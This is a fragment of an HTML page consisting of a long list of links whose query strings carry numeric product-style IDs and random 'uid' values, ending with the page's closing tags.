<li><a href="/?pes=32776799242&uid=KrPYqKJYNG">32776799242</a></li>
<li><a href="/?pes=33039639611&uid=gxYBPgwqyl">33039639611</a></li>
<li><a href="/?pes=33045484274&uid=xAKG1bisJi">33045484274</a></li>
<li><a href="/?pes=32982065797&uid=zyNNqsTjeO">32982065797</a></li>
<li><a href="/?pes=4001255431829&uid=XqBcdEmow3">4001255431829</a></li>
<li><a href="/?pes=1005001936061499&uid=kFjNnmcTLu">1005001936061499</a></li>
<li><a href="/?pes=1005002651438619&uid=haLDliOrgy">1005002651438619</a></li>
<li><a href="/?pes=1005001721573319&uid=xzWGuMlSzX">1005001721573319</a></li>
<li><a href="/?pes=4001181439306&uid=QnOy3nfyUZ">4001181439306</a></li>
<li><a href="/?pes=32950489935&uid=x5KPERK59Q">32950489935</a></li>
<li><a href="/?pes=4000403043470&uid=JoZhgNYrGo">4000403043470</a></li>
<li><a href="/?pes=1005001873332408&uid=NdwpCAiLN4">1005001873332408</a></li>
<li><a href="/?pes=4001179351891&uid=I4Ug4OGzQf">4001179351891</a></li>
<li><a href="/?pes=32830225868&uid=9SCXuW8LwE">32830225868</a></li>
<li><a href="/?pes=4000931131837&uid=L18IsAOsQ9">4000931131837</a></li>
<li><a href="/?pes=32951222815&uid=3ItV4pfJy7">32951222815</a></li>
<li><a href="/?pes=1005001728785760&uid=HfrRtQRYfk">1005001728785760</a></li>
<li><a href="/?pes=1005002309886291&uid=Fk3kmRTLbD">1005002309886291</a></li>
<li><a href="/?pes=4000986903311&uid=wLwxLivk8W">4000986903311</a></li>
<li><a href="/?pes=4001217196163&uid=r0HxmLIx31">4001217196163</a></li>
<li><a href="/?pes=1005001608691262&uid=HpLz3vFOqy">1005001608691262</a></li>
<li><a href="/?pes=4000555020880&uid=a9w4IXgXZF">4000555020880</a></li>
<li><a href="/?pes=32994057043&uid=d1b60aoZMH">32994057043</a></li>
<li><a href="/?pes=1005001521226404&uid=4G64POTIye">1005001521226404</a></li>
<li><a href="/?pes=1005002100228255&uid=SyRr5YON4l">1005002100228255</a></li>
<li><a href="/?pes=33049786740&uid=A0nkEaA51W">33049786740</a></li>
<li><a href="/?pes=1005001382892365&uid=mNoz4GWmrE">1005001382892365</a></li>
<li><a href="/?pes=1005001946201409&uid=FkBUZvXr4A">1005001946201409</a></li>
<li><a href="/?pes=1005002027622228&uid=qsAQi8EBGV">1005002027622228</a></li>
<li><a href="/?pes=4000636174178&uid=gGT6IFrzr3">4000636174178</a></li>
<li><a href="/?pes=1005001529335520&uid=iUfQhcFuZx">1005001529335520</a></li>
<li><a href="/?pes=1005001675334095&uid=20BDAxVEx2">1005001675334095</a></li>
<li><a href="/?pes=1005002297159837&uid=fFA3trZTlk">1005002297159837</a></li>
<li><a href="/?pes=32868903714&uid=DTzOyE24xL">32868903714</a></li>
<li><a href="/?pes=1005002689223779&uid=wWlsDwNXbY">1005002689223779</a></li>
<li><a href="/?pes=4000019688338&uid=nkzFPHIT4W">4000019688338</a></li>
<li><a href="/?pes=4000563590061&uid=HX2VzzURiy">4000563590061</a></li>
<li><a href="/?pes=1005002143676423&uid=FpZ8udlY7a">1005002143676423</a></li>
<li><a href="/?pes=32224340142&uid=WaKXowSgVP">32224340142</a></li>
<li><a href="/?pes=32891700743&uid=6qRXEBzi4Z">32891700743</a></li>
<li><a href="/?pes=1005001642540041&uid=U2AAFT9hKW">1005001642540041</a></li>
<li><a href="/?pes=4001243654140&uid=jkp98IPb78">4001243654140</a></li>
<li><a href="/?pes=1005002244680568&uid=KLSXzCPtSe">1005002244680568</a></li>
<li><a href="/?pes=32574110031&uid=ktvlo0pWML">32574110031</a></li>
<li><a href="/?pes=1005001741216412&uid=pSF0s6sXV9">1005001741216412</a></li>
<li><a href="/?pes=4000683413493&uid=tKoDwjXDHt">4000683413493</a></li>
<li><a href="/?pes=1005001350967345&uid=AmAI9JQMrD">1005001350967345</a></li>
<li><a href="/?pes=1005001884942621&uid=BBVtGdVkVg">1005001884942621</a></li>
<li><a href="/?pes=4000308202261&uid=GAQFNglODR">4000308202261</a></li>
<li><a href="/?pes=4000206937219&uid=qNWztetXBX">4000206937219</a></li>
<li><a href="/?pes=4000410918957&uid=K2Iqo500zL">4000410918957</a></li>
<li><a href="/?pes=33046006961&uid=mhgpNTOyTk">33046006961</a></li>
<li><a href="/?pes=32838138761&uid=y0j08JGEkU">32838138761</a></li>
<li><a href="/?pes=1005002495276860&uid=baOpemVJOH">1005002495276860</a></li>
<li><a href="/?pes=1005002250599910&uid=Z72GAu2jYy">1005002250599910</a></li>
<li><a href="/?pes=1005002211536869&uid=PbfvTRc79Q">1005002211536869</a></li>
<li><a href="/?pes=1005002009266410&uid=8X33rGvjWF">1005002009266410</a></li>
<li><a href="/?pes=4000022733731&uid=R5tJqN3N6Q">4000022733731</a></li>
<li><a href="/?pes=4000441819063&uid=I6LnWlItah">4000441819063</a></li>
<li><a href="/?pes=32801067068&uid=zL6mnb6Aek">32801067068</a></li>
<li><a href="/?pes=4001221265319&uid=JcmQOkHe6L">4001221265319</a></li>
<li><a href="/?pes=1005002023107759&uid=cGSZkoDUqd">1005002023107759</a></li>
<li><a href="/?pes=4000785555516&uid=AV4GuQJgQ0">4000785555516</a></li>
<li><a href="/?pes=4000165711337&uid=oRYQeuHTT9">4000165711337</a></li>
<li><a href="/?pes=4000252671802&uid=TsVRMkkKkU">4000252671802</a></li>
<li><a href="/?pes=1005002434133598&uid=CZM2yH38G8">1005002434133598</a></li>
<li><a href="/?pes=1005002448067022&uid=o029JNRRdw">1005002448067022</a></li>
<li><a href="/?pes=32858455874&uid=ISFjmdXVVo">32858455874</a></li>
<li><a href="/?pes=32718751576&uid=6oBB3IhHH1">32718751576</a></li>
<li><a href="/?pes=32907720953&uid=ZotSsMDjoj">32907720953</a></li>
<li><a href="/?pes=32955625633&uid=eI46071EH6">32955625633</a></li>
<li><a href="/?pes=1005001452540118&uid=6vuvKc0bOK">1005001452540118</a></li>
<li><a href="/?pes=32829204145&uid=tnAbP9r2vl">32829204145</a></li>
<li><a href="/?pes=32957738962&uid=pMRNAdvbwS">32957738962</a></li>
<li><a href="/?pes=33010837447&uid=hMaRMaWJFU">33010837447</a></li>
<li><a href="/?pes=4000794861341&uid=i1a0xvolSk">4000794861341</a></li>
<li><a href="/?pes=1005001861066535&uid=yZE4YBa8WN">1005001861066535</a></li>
<li><a href="/?pes=32968699781&uid=tVJbjkSe0E">32968699781</a></li>
<li><a href="/?pes=32891154898&uid=IZOE6TZWec">32891154898</a></li>
<li><a href="/?pes=4001259644895&uid=ny6e6fvuaA">4001259644895</a></li>
<li><a href="/?pes=1005002147079848&uid=AUZNalrkEe">1005002147079848</a></li>
<li><a href="/?pes=4000538866162&uid=UaidHSuiOn">4000538866162</a></li>
<li><a href="/?pes=1005001308421584&uid=amaL0xtUsP">1005001308421584</a></li>
<li><a href="/?pes=4001297167864&uid=MNNeR0vd5Y">4001297167864</a></li>
<li><a href="/?pes=4000429085579&uid=VZs8fQ2jVI">4000429085579</a></li>
<li><a href="/?pes=1005002235254324&uid=E75yCUUoNg">1005002235254324</a></li>
<li><a href="/?pes=1005001845157937&uid=VUfQUHK8Su">1005001845157937</a></li>
<li><a href="/?pes=4000580748388&uid=3cJTd3E5Ej">4000580748388</a></li>
<li><a href="/?pes=1005002085019546&uid=UF88QASlzf">1005002085019546</a></li>
<li><a href="/?pes=4000767122315&uid=B4Cy2l2Hfn">4000767122315</a></li>
<li><a href="/?pes=32952371889&uid=ucZUVn5lum">32952371889</a></li>
<li><a href="/?pes=32968334899&uid=xywRu6MUM4">32968334899</a></li>
<li><a href="/?pes=4001085656970&uid=4yRR1qZH91">4001085656970</a></li>
<li><a href="/?pes=4001314017431&uid=obMYKQ0Fsx">4001314017431</a></li>
<li><a href="/?pes=4001042875368&uid=Kir7oRClpm">4001042875368</a></li>
<li><a href="/?pes=4001255943538&uid=lWBquANYZc">4001255943538</a></li>
<li><a href="/?pes=4000258945169&uid=R10fxgfxAD">4000258945169</a></li>
<li><a href="/?pes=4000003580368&uid=0dTqTRY5IK">4000003580368</a></li>
<li><a href="/?pes=1005001991792791&uid=NK15GrMB4s">1005001991792791</a></li>
<li><a href="/?pes=1005001442600908&uid=nOnYETe5BM">1005001442600908</a></li>
<li><a href="/?pes=1005001308857006&uid=C9RLX89bbc">1005001308857006</a></li>
<li><a href="/?pes=32864996043&uid=01xan4sh9Y">32864996043</a></li>
<li><a href="/?pes=1005002448781653&uid=CHhVfuOllq">1005002448781653</a></li>
<li><a href="/?pes=1005002306920428&uid=VdMaZhMDJV">1005002306920428</a></li>
<li><a href="/?pes=4000151871112&uid=ckKGbIPE4u">4000151871112</a></li>
<li><a href="/?pes=2046524557&uid=rZSllKkQqo">2046524557</a></li>
<li><a href="/?pes=33017168390&uid=5jPMdla0NV">33017168390</a></li>
<li><a href="/?pes=1005001948832771&uid=h6DMrox3jB">1005001948832771</a></li>
<li><a href="/?pes=4000558607330&uid=9i4ON6zpGA">4000558607330</a></li>
<li><a href="/?pes=1005002477637003&uid=djiy5sY9UU">1005002477637003</a></li>
<li><a href="/?pes=4001315290950&uid=KJXetc318I">4001315290950</a></li>
<li><a href="/?pes=1005001350685994&uid=HCcqK4vX6G">1005001350685994</a></li>
<li><a href="/?pes=32383896531&uid=dLjkef7IqK">32383896531</a></li>
<li><a href="/?pes=1005001791749749&uid=BaWYuuEiQQ">1005001791749749</a></li>
<li><a href="/?pes=4000822006096&uid=7CrLJx3XyX">4000822006096</a></li>
<li><a href="/?pes=32780724828&uid=rV9Zj8PuGV">32780724828</a></li>
<li><a href="/?pes=32885338357&uid=E7rdapj1Cq">32885338357</a></li>
<li><a href="/?pes=1005002428486158&uid=fGVI0qSQb5">1005002428486158</a></li>
<li><a href="/?pes=1005001609976235&uid=6JQir2dmkZ">1005001609976235</a></li>
<li><a href="/?pes=4000025170973&uid=GANc83loG6">4000025170973</a></li>
<li><a href="/?pes=4000245781754&uid=ZVn2feHMXw">4000245781754</a></li>
<li><a href="/?pes=1005001549814562&uid=uobhs0Z5CB">1005001549814562</a></li>
<li><a href="/?pes=4000407269243&uid=xkhQyCziYE">4000407269243</a></li>
<li><a href="/?pes=1005002324822890&uid=OPHs7C7YzX">1005002324822890</a></li>
<li><a href="/?pes=4000611114075&uid=rRVmBsmpqm">4000611114075</a></li>
<li><a href="/?pes=1005002213021398&uid=Q5AWSLhbrz">1005002213021398</a></li>
<li><a href="/?pes=1005002340624772&uid=ZIm5UyRekA">1005002340624772</a></li>
<li><a href="/?pes=32890880874&uid=UB18jEB8Np">32890880874</a></li>
<li><a href="/?pes=4000095865606&uid=NEoyHaYKAu">4000095865606</a></li>
<li><a href="/?pes=1005002441095165&uid=QBFO30HhVJ">1005002441095165</a></li>
<li><a href="/?pes=1005002019169437&uid=q9R70OE8d9">1005002019169437</a></li>
<li><a href="/?pes=4001212584367&uid=vttJciOPEW">4001212584367</a></li>
<li><a href="/?pes=4000424835164&uid=6fDKO9rEXi">4000424835164</a></li>
<li><a href="/?pes=1005001398123534&uid=BoigbSSWKq">1005001398123534</a></li>
<li><a href="/?pes=1005001511124383&uid=AH9ObULVWx">1005001511124383</a></li>
<li><a href="/?pes=32865083067&uid=obBLpsQ0Hg">32865083067</a></li>
<li><a href="/?pes=32984986673&uid=HVVUS3LhMU">32984986673</a></li>
<li><a href="/?pes=32948972005&uid=HXP8VM0FKC">32948972005</a></li>
<li><a href="/?pes=1005001804144518&uid=chbkxe3PrA">1005001804144518</a></li>
<li><a href="/?pes=1005001972839759&uid=zDfGvhAmMk">1005001972839759</a></li>
<li><a href="/?pes=1005001355975300&uid=ZX86hI971h">1005001355975300</a></li>
<li><a href="/?pes=1005001471079317&uid=di6vxViZVf">1005001471079317</a></li>
<li><a href="/?pes=1005002341492309&uid=GkOiWKAEqt">1005002341492309</a></li>
<li><a href="/?pes=1005001869931702&uid=83mJ6AaBZA">1005001869931702</a></li>
<li><a href="/?pes=1005001678311851&uid=uXnpcUOHRN">1005001678311851</a></li>
<li><a href="/?pes=32857586069&uid=buPpwR5asd">32857586069</a></li>
<li><a href="/?pes=4000781177932&uid=laOqsfM2Qc">4000781177932</a></li>
<li><a href="/?pes=1005001633841644&uid=0u0bAbVhIy">1005001633841644</a></li>
<li><a href="/?pes=4001224739460&uid=yzqyudSAWC">4001224739460</a></li>
<li><a href="/?pes=1005001670310715&uid=uZldtJztnQ">1005001670310715</a></li>
<li><a href="/?pes=33020653958&uid=2qtDruYj1L">33020653958</a></li>
<li><a href="/?pes=4000896353459&uid=ypyOuZAkfX">4000896353459</a></li>
<li><a href="/?pes=32977903368&uid=dXGxBw25W0">32977903368</a></li>
<li><a href="/?pes=1005001270051162&uid=O9VXNKKipa">1005001270051162</a></li>
<li><a href="/?pes=4000314559666&uid=L0wu1MQEFY">4000314559666</a></li>
<li><a href="/?pes=1005002356271147&uid=zTKfIFWKIx">1005002356271147</a></li>
<li><a href="/?pes=32947849910&uid=DqzrZ501Ag">32947849910</a></li>
<li><a href="/?pes=1005001413342459&uid=BBQJYLGpa1">1005001413342459</a></li>
<li><a href="/?pes=4000533016842&uid=zrohL3Qd0t">4000533016842</a></li>
<li><a href="/?pes=4000333835297&uid=3KgmlGqtKC">4000333835297</a></li>
<li><a href="/?pes=1005001489428371&uid=PBAHNHJ6I2">1005001489428371</a></li>
<li><a href="/?pes=1005002603539819&uid=DjaDe8Rpb5">1005002603539819</a></li>
<li><a href="/?pes=1005002091502002&uid=YTNObLSLgW">1005002091502002</a></li>
<li><a href="/?pes=4000174786133&uid=uxbdVpJe1q">4000174786133</a></li>
<li><a href="/?pes=1005002353280887&uid=9DumYDwOvk">1005002353280887</a></li>
<li><a href="/?pes=32855785529&uid=Tyu1xRrhLl">32855785529</a></li>
<li><a href="/?pes=1005002065756514&uid=8lgfNpdtk2">1005002065756514</a></li>
<li><a href="/?pes=1005001703068651&uid=x7dFxXhZS9">1005001703068651</a></li>
<li><a href="/?pes=32974887338&uid=lojGuPWaR1">32974887338</a></li>
<li><a href="/?pes=1005002258821105&uid=fAAguLNjZm">1005002258821105</a></li>
<li><a href="/?pes=1005001985652669&uid=PJQ39GfPvT">1005001985652669</a></li>
<li><a href="/?pes=4000020688402&uid=PCS2eQFRbO">4000020688402</a></li>
<li><a href="/?pes=1005001633930817&uid=LkHggiK1zf">1005001633930817</a></li>
<li><a href="/?pes=1005002613930247&uid=aWvi8FoO1B">1005002613930247</a></li>
<li><a href="/?pes=32640864733&uid=imwcYIdbLX">32640864733</a></li>
<li><a href="/?pes=4001165644760&uid=x8Q38VggHv">4001165644760</a></li>
<li><a href="/?pes=32919520364&uid=QUVU4K76Jq">32919520364</a></li>
<li><a href="/?pes=1005002196934489&uid=AOAiy91ZmK">1005002196934489</a></li>
<li><a href="/?pes=1005001511777078&uid=7CdG8MLhyP">1005001511777078</a></li>
<li><a href="/?pes=1005002274157049&uid=ZMgIERsR81">1005002274157049</a></li>
<li><a href="/?pes=1005001597140814&uid=y1Cx1jWuFO">1005001597140814</a></li>
<li><a href="/?pes=4000322294853&uid=nkpR7vywDy">4000322294853</a></li>
<li><a href="/?pes=33020019140&uid=XA0E5NYao7">33020019140</a></li>
<li><a href="/?pes=32657889180&uid=1go2wEBASn">32657889180</a></li>
<li><a href="/?pes=4001229720226&uid=sILx3SfZFb">4001229720226</a></li>
<li><a href="/?pes=32994262332&uid=aWJ8Ia0VPy">32994262332</a></li>
<li><a href="/?pes=32803685411&uid=ati7Um1lJn">32803685411</a></li>
<li><a href="/?pes=32854387270&uid=PbpZiKIbw1">32854387270</a></li>
<li><a href="/?pes=4001361234896&uid=YbsvpwueZ1">4001361234896</a></li>
<li><a href="/?pes=4000438635058&uid=b99Xt4aFGE">4000438635058</a></li>
<li><a href="/?pes=1005001381548763&uid=uu4yGEEZxK">1005001381548763</a></li>
<li><a href="/?pes=32904295110&uid=bwObBWxt90">32904295110</a></li>
<li><a href="/?pes=32956132478&uid=XGRPsuVj7g">32956132478</a></li>
<li><a href="/?pes=1005001882717851&uid=eoCcA4Oipj">1005001882717851</a></li>
<li><a href="/?pes=4000918542357&uid=oiUr1ksrVW">4000918542357</a></li>
<li><a href="/?pes=1005001370583413&uid=IL7PnHgcao">1005001370583413</a></li>
<li><a href="/?pes=4000262512029&uid=50SuhbUefQ">4000262512029</a></li>
<li><a href="/?pes=33058108473&uid=cbRvoGy6RS">33058108473</a></li>
<li><a href="/?pes=1005001842006300&uid=vUnOZOah8g">1005001842006300</a></li>
<li><a href="/?pes=4000511099025&uid=umIeIffcr6">4000511099025</a></li>
<li><a href="/?pes=1005001391330008&uid=2grb30IIB8">1005001391330008</a></li>
<li><a href="/?pes=4000338132204&uid=0WNjiNDZVs">4000338132204</a></li>
<li><a href="/?pes=32978717855&uid=QhNg6rVC34">32978717855</a></li>
<li><a href="/?pes=10000035453462&uid=YnIY9KuzCI">10000035453462</a></li>
<li><a href="/?pes=32834244979&uid=tgY2kFOJFH">32834244979</a></li>
<li><a href="/?pes=4000072277820&uid=gwICIeogiY">4000072277820</a></li>
<li><a href="/?pes=1005001267815254&uid=34Bjv5TTng">1005001267815254</a></li>
<li><a href="/?pes=32958277746&uid=eq1FdrXR6r">32958277746</a></li>
<li><a href="/?pes=4000241933988&uid=T891rJTD1g">4000241933988</a></li>
<li><a href="/?pes=1005001782979398&uid=Oc1fxK6sIf">1005001782979398</a></li>
<li><a href="/?pes=1005002097014741&uid=036nsK7MYd">1005002097014741</a></li>
<li><a href="/?pes=4000465426451&uid=FZGNYjAojp">4000465426451</a></li>
<li><a href="/?pes=1005001972759649&uid=CbxUriKj39">1005001972759649</a></li>
<li><a href="/?pes=32871838739&uid=IQb3MGC53v">32871838739</a></li>
<li><a href="/?pes=33042202686&uid=zU6bmLTVYf">33042202686</a></li>
<li><a href="/?pes=1005002252365045&uid=hy3hlcnFC7">1005002252365045</a></li>
<li><a href="/?pes=4000899836519&uid=MnKza3oQtM">4000899836519</a></li>
<li><a href="/?pes=33005748108&uid=yU3iWSi7RA">33005748108</a></li>
<li><a href="/?pes=4001253186034&uid=1O5zBxsIai">4001253186034</a></li>
<li><a href="/?pes=4000941044298&uid=Ug59Pcicwe">4000941044298</a></li>
<li><a href="/?pes=1005002119033938&uid=oeYNklW27Z">1005002119033938</a></li>
<li><a href="/?pes=32362985143&uid=EEUvQQT3Nh">32362985143</a></li>
<li><a href="/?pes=4000964543074&uid=Gvo881ZZhj">4000964543074</a></li>
<li><a href="/?pes=33003943543&uid=A3bUMd2Wdm">33003943543</a></li>
<li><a href="/?pes=4000960882787&uid=99KShfmawh">4000960882787</a></li>
<li><a href="/?pes=1005002060586595&uid=JmlgdTSPhV">1005002060586595</a></li>
<li><a href="/?pes=1005001410874125&uid=fDndSRXPMJ">1005001410874125</a></li>
<li><a href="/?pes=1005001922317452&uid=4r4I2rtop0">1005001922317452</a></li>
<li><a href="/?pes=1005001899875133&uid=c51GURvsD0">1005001899875133</a></li>
<li><a href="/?pes=32841686178&uid=tPkeViqpOC">32841686178</a></li>
<li><a href="/?pes=1005002066166707&uid=Qs2L8LjFs9">1005002066166707</a></li>
<li><a href="/?pes=1005001622175594&uid=kNyua5waiR">1005001622175594</a></li>
<li><a href="/?pes=4000232177059&uid=UMbzdKzjpu">4000232177059</a></li>
<li><a href="/?pes=32991026967&uid=SDw7BNTfsg">32991026967</a></li>
<li><a href="/?pes=32950409112&uid=eBOpovYaku">32950409112</a></li>
<li><a href="/?pes=32817503828&uid=Mkv67FQp2Z">32817503828</a></li>
<li><a href="/?pes=4000998274912&uid=6VCGfNSqTt">4000998274912</a></li>
<li><a href="/?pes=4000461619775&uid=sapTA0E4HA">4000461619775</a></li>
<li><a href="/?pes=32955327816&uid=YZFweaNTeZ">32955327816</a></li>
<li><a href="/?pes=4001089429274&uid=pfdp4YkQFA">4001089429274</a></li>
<li><a href="/?pes=4001272337359&uid=0t9ybpgcxA">4001272337359</a></li>
<li><a href="/?pes=1005001873986463&uid=LAwAy7hrq7">1005001873986463</a></li>
<li><a href="/?pes=32824718567&uid=JlwS0rek5r">32824718567</a></li>
<li><a href="/?pes=4000930774332&uid=g6Vwy2tr2X">4000930774332</a></li>
<li><a href="/?pes=1005001813619613&uid=vICtgf4z2G">1005001813619613</a></li>
<li><a href="/?pes=1005002185721167&uid=LFd0w5NcXS">1005002185721167</a></li>
<li><a href="/?pes=32947406903&uid=bwWRTP2OAQ">32947406903</a></li>
<li><a href="/?pes=1005002516001017&uid=9PX7ao1NIZ">1005002516001017</a></li>
<li><a href="/?pes=4000054832091&uid=n65qQdI7QX">4000054832091</a></li>
<li><a href="/?pes=33048772643&uid=ZEI63fAN8j">33048772643</a></li>
<li><a href="/?pes=4001361292360&uid=3WiMxkz0XK">4001361292360</a></li>
<li><a href="/?pes=32855551850&uid=ymohUyrIxQ">32855551850</a></li>
<li><a href="/?pes=32916178502&uid=SMwYNc8pTq">32916178502</a></li>
<li><a href="/?pes=4000891215088&uid=urxrSI4V0B">4000891215088</a></li>
</ul></aside></section></main><footer style="padding-top: 50px;"></footer></body></html>
